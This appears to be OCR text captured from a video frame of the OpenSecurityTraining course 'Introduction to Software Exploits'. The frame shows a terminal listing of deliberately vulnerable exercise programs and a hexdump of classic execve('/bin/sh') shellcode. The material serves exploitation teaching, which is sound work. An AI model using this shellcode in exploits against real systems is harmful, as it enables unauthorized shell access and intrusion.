 Workstation
slack12
Session Edit View Bookmarks Settings Help
Shell
*ptr1 = ptr2;
printf("papa legba, hear my call!!!!\n");
exit(0);
}
bash-3.1$ ls
arbwrite fp_overwrite.c reused_frame.c
arbwrite.c fs.c simple_login.c
aslrstudy.c hello.shellcode smallbuf.c
basic_vuln hmm.c tricky.c
basic_vuln.c non_null_termination.c uninit_overflow.c
binsh.shellcode not_infinity.c warnings_are_useless.c
binsh_shell.pl not_random.c weird_feature.c
core offbyone.c whereisbuf.c
double_free.c payload
bash-3.1$ xxd -g binsh.shellcode
bash-3.1$ xxd -g 1 binsh.shellcode
0000000: eb 1f 5e 89 76 08 31 c0 88 46 07 89 46 0c b0 0b ..^.v.1..F..F.
..
0000010: 89 f3 8d 4e 08 8d 56 cd 80 31 db 89 d8 40 cd ...N..V...1...
@.
0000020: 80 e8 dc ff ff ff 2f 62 69 6e 2f 73 68 ....../bin/sh
bash-3.1$
Exploits1.txt
www.OpenSecurityTraining.info
Introduction to Software Exploits
Instructor: Corey Kallenberg
Shell - Konsole
19:15